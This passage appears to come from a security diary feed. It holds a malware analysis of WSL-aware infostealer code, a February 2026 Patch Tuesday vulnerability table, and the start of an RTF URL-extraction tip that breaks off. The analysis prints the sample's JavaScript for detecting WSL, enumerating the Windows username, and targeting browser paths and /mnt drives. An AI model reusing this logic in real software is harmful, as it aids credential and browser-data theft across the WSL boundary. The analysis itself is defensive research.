
Once you copy a file into this directory, it becomes available in WSL:


The test.sh file is just a simple shell script.
But, more interesting, you can execute it from Windows too:

Pretty cool isn't it?
I found a malware sample that checks for the presence of WSL in its code. Written in JavaScript, it first implement a method called is_wsl():
"is_wsl": () => {
  if (process.env.WSL_DISTRO_NAME) {
    return true;
  }
  try {
    if (fs.existsSync("/proc/version")) {
      const I = fs.readFileSync("/proc/version", "utf8");
      if (I.toLowerCase().includes("microsoft") || I.toLowerCase().includes("wsl")) {
        return true;
      }
    }
  } catch (S) {}
  return false;
},
Another interesting one is get_wu() that will retrieve the username:
"get_wu": () => {
  try {
    const I = execSync("cmd.exe /c echo %USERNAME%", {
      "encoding": "utf8"
    }).trim();
    if (I && I.length > 0 && !I.includes("%USERNAME%")) {
      return I;
    }
  } catch (g) {}
  try {
    if (fs.existsSync("/mnt/c/Users")) {
      const Y = fs.readdirSync("/mnt/c/Users", {
        "withFileTypes": true
      });
      const w = ["Public", "Default", "All Users", "Default User"];
      for (const u of Y) {
        if (u.isDirectory() && !w.includes(u.name)) {
          return u.name;
        }
      }
    }
  } catch (M) {}
  return process.env.USERNAME || process.env.USER || null;
},
And later in the code:
if (is_wsl()) {
    const windowsUsername = get_wu();
    if (windowsUsername) {
        return getWindowsBrowserPaths(windowsUsername);
   }
}
If WSL is used, the /mnt directory is added in the list of interesting directories to process. This mount point provides indeed access to the host drives (C, D, ...)
if (is_wsl()) {
    priorityDirs.push(\"/mnt\");
}
The malware sample is "ottercookie-socketScript-module-3.js" (SHA256:f44c2169250f86c8b42ec74616eacb08310ccc81ca9612eb68d23dc8715d7370). It's an Cryxos trojan with infosteaker capabilities.
[1] https://learn.microsoft.com/en-us/windows/wsl/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
1 Comments
Microsoft Patch Tuesday - February 2026
Today's patch Tuesday addresses 59 different vulnerabilities (plus two Chromium vulnerabilities affecting Microsoft Edge). While this is a lower-than-normal number, this includes six vulnerabilities that are already exploited. Three vulnerabilities have already been exploited and made public. In addition, five critical vulnerabilities are included in this patch Tuesday.
Vulnerabilities of Interest:
The three already exploited and public vulnerabilities are very similar, but they affect different Windows components. The issue is that the user is not properly warned when executing code they downloaded. Technologies like SmartScreen are supposed to prevent this from happening. The components affect:
CVE-2026-21510: Windows Shell.
CVE-2026-21513: This affects the (legacy) Internet Explorer HTML rendering engine. It is still used by some Windows components, but not by the Edge browser.
CVE-2026-21514: Microsoft Word.
In addition, we have three more already exploited vulnerabilities:
CVE-2026-21533: A privilege escalation in Remote Desktop
CVE-2026-21519: A type confusion vulnerability in Windows Manager
CVE-2026-21525: A Windows Remote Access Connection Manager Denial of Service.
Three of the critical vulnerabilities are related to Microsoft Azure and have already been patched by Microsoft.
CVE-2026-23655 This vulnerability only affects Windows Defender on Linux and may lead to remote code execution.
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET Spoofing Vulnerability | |||||||
| %%cve:2026-21218%% | No | No | - | - | Important | 7.5 | 6.5 |
| Azure Arc Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-24302%% | No | No | - | - | Critical | 8.6 | 7.5 |
| Azure DevOps Server Cross-Site Scripting Vulnerability | |||||||
| %%cve:2026-21512%% | No | No | - | - | Important | 6.5 | 5.7 |
| Azure Front Door Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-24300%% | No | No | - | - | Critical | 9.8 | 8.5 |
| Azure Function Information Disclosure Vulnerability | |||||||
| %%cve:2026-21532%% | No | No | - | - | Critical | 8.2 | 7.1 |
| Azure HDInsight Spoofing Vulnerability | |||||||
| %%cve:2026-21529%% | No | No | - | - | Important | 5.7 | 5.0 |
| Azure IoT Explorer Information Disclosure Vulnerability | |||||||
| %%cve:2026-21528%% | No | No | - | - | Important | 6.5 | 5.7 |
| Azure Local Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21228%% | No | No | - | - | Important | 8.1 | 7.1 |
| Azure SDK for Python Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21531%% | No | No | - | - | Important | 9.8 | 8.5 |
| Chromium: CVE-2026-1861 Heap buffer overflow in libvpx | |||||||
| %%cve:2026-1861%% | No | No | - | - | - | ||
| Chromium: CVE-2026-1862 Type Confusion in V8 | |||||||
| %%cve:2026-1862%% | No | No | - | - | - | ||
| Cluster Client Failover (CCF) Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21251%% | No | No | - | - | Important | 7.8 | 6.8 |
| Desktop Window Manager Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21519%% | No | Yes | - | - | Important | 7.8 | 6.8 |
| GDI+ Denial of Service Vulnerability | |||||||
| %%cve:2026-20846%% | No | No | - | - | Important | 7.5 | 6.5 |
| GitHub Copilot and Visual Studio Code Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21523%% | No | No | - | - | Important | 8.0 | 7.0 |
| GitHub Copilot and Visual Studio Code Security Feature Bypass Vulnerability | |||||||
| %%cve:2026-21518%% | No | No | - | - | Important | 6.5 | 5.7 |
| GitHub Copilot and Visual Studio Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21257%% | No | No | - | - | Important | 8.0 | 7.0 |
| GitHub Copilot and Visual Studio Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21256%% | No | No | - | - | Important | 8.8 | 7.7 |
| GitHub Copilot for Jetbrains Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21516%% | No | No | - | - | Important | 8.8 | 7.7 |
| MSHTML Framework Security Feature Bypass Vulnerability | |||||||
| %%cve:2026-21513%% | Yes | Yes | - | - | Important | 8.8 | 7.7 |
| Mailslot File System Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21253%% | No | No | - | - | Important | 7.0 | 6.1 |
| Microsoft ACI Confidential Containers Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21522%% | No | No | - | - | Critical | 6.7 | 6.0 |
| Microsoft ACI Confidential Containers Information Disclosure Vulnerability | |||||||
| %%cve:2026-23655%% | No | No | - | - | Critical | 6.5 | 5.7 |
| Microsoft Defender for Endpoint Linux Extension Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21537%% | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft Edge (Chromium-based) for Android Spoofing Vulnerability | |||||||
| %%cve:2026-0391%% | No | No | - | - | Moderate | 6.5 | 5.7 |
| Microsoft Excel Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21259%% | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Excel Information Disclosure Vulnerability | |||||||
| %%cve:2026-21258%% | No | No | - | - | Important | 5.5 | 4.8 |
| %%cve:2026-21261%% | No | No | - | - | Important | 5.5 | 4.8 |
| Microsoft Exchange Server Spoofing Vulnerability | |||||||
| %%cve:2026-21527%% | No | No | - | - | Important | 6.5 | 5.7 |
| Microsoft Outlook Spoofing Vulnerability | |||||||
| %%cve:2026-21260%% | No | No | - | - | Important | 7.5 | 6.5 |
| %%cve:2026-21511%% | No | No | - | - | Important | 7.5 | 6.5 |
| Microsoft Word Security Feature Bypass Vulnerability | |||||||
| %%cve:2026-21514%% | Yes | Yes | - | - | Important | 7.8 | 7.2 |
| Power BI Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21229%% | No | No | - | - | Important | 8.0 | 7.0 |
| Red Hat, Inc. CVE-2023-2804: Heap Based Overflow libjpeg-turbo | |||||||
| %%cve:2023-2804%% | No | No | - | - | Important | 6.5 | 5.7 |
| Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21236%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2026-21241%% | No | No | - | - | Important | 7.0 | 6.1 |
| %%cve:2026-21238%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows App for Mac Installer Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21517%% | No | No | - | - | Important | 7.0 | 6.1 |
| Windows Connected Devices Platform Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21234%% | No | No | - | - | Important | 7.0 | 6.1 |
| Windows Graphics Component Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21246%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2026-21235%% | No | No | - | - | Important | 7.3 | 6.4 |
| Windows HTTP.sys Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21250%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2026-21240%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2026-21232%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Hyper-V Remote Code Execution Vulnerability | |||||||
| %%cve:2026-21248%% | No | No | - | - | Important | 7.3 | 6.4 |
| %%cve:2026-21247%% | No | No | - | - | Important | 7.3 | 6.4 |
| %%cve:2026-21244%% | No | No | - | - | Important | 7.3 | 6.4 |
| Windows Hyper-V Security Feature Bypass Vulnerability | |||||||
| %%cve:2026-21255%% | No | No | - | - | Important | 8.8 | 7.7 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21245%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2026-21239%% | No | No | - | - | Important | 7.8 | 6.8 |
| %%cve:2026-21231%% | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| %%cve:2026-21222%% | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Lightweight Directory Access Protocol (LDAP) Denial of Service Vulnerability | |||||||
| %%cve:2026-21243%% | No | No | - | - | Important | 7.5 | 6.5 |
| Windows NTLM Spoofing Vulnerability | |||||||
| %%cve:2026-21249%% | No | No | - | - | Important | 3.3 | 2.9 |
| Windows Notepad App Remote Code Execution Vulnerability | |||||||
| %%cve:2026-20841%% | No | No | - | - | Important | 8.8 | 7.7 |
| Windows Remote Access Connection Manager Denial of Service Vulnerability | |||||||
| %%cve:2026-21525%% | No | Yes | - | - | Moderate | 6.2 | 5.4 |
| Windows Remote Desktop Services Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21533%% | No | Yes | - | - | Important | 7.8 | 7.2 |
| Windows Shell Security Feature Bypass Vulnerability | |||||||
| %%cve:2026-21510%% | Yes | Yes | - | - | Important | 8.8 | 8.2 |
| Windows Storage Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21508%% | No | No | - | - | Important | 7.0 | 6.1 |
| Windows Subsystem for Linux Elevation of Privilege Vulnerability | |||||||
| %%cve:2026-21242%% | No | No | - | - | Important | 7.0 | 6.1 |
| %%cve:2026-21237%% | No | No | - | - | Important | 7.0 | 6.1 |
--
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Quick Howto: Extract URLs from RTF files
Malicious RTF (Rich Text Format) documents are back in the news with the exploitation of CVE-2026-21509 by APT28.


The malicious RTF documents BULLETEN_H.doc and Consultation_Topics_Ukraine(Final).doc mentioned in the news are RTF files (despite their .doc extension, a common trick used by threat actors).
Here is a quick tip to extract URLs from RTF files. Use the following command:
